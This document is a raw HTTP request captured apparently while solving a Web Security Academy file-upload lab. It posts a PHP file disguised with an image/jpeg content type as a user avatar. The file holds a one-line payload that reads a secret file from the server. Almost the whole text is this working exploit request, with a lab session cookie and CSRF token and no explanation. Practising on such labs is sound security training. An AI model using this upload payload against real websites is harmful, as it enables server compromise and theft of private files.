 POST /my-account/avatar HTTP/2
Host: 0af300b004eac9b88147e43a00a10088.web-security-academy.net
Cookie: session=fAiUuCxmMn1ICFQHCTemoixCzKy0ecYt
Content-Length: 479
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0af300b004eac9b88147e43a00a10088.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUAUJK4npl98RkHPm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af300b004eac9b88147e43a00a10088.web-security-academy.net/my-acco
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
------WebKitFormBoundaryUAUJK4npl98RkHPm
Content-Disposition: form-data; name="avatar"; filename="php_unrestricted.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundaryUAUJK4npl98RkHPm
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryUAUJK4npl98RkHPm
Content-Disposition: form-data; name="csrf"
xKhPv3ST1uqGmncKryl8U6y41PJyv3ig
------WebKitFormBoundaryUAUJK4npl98RkHPm--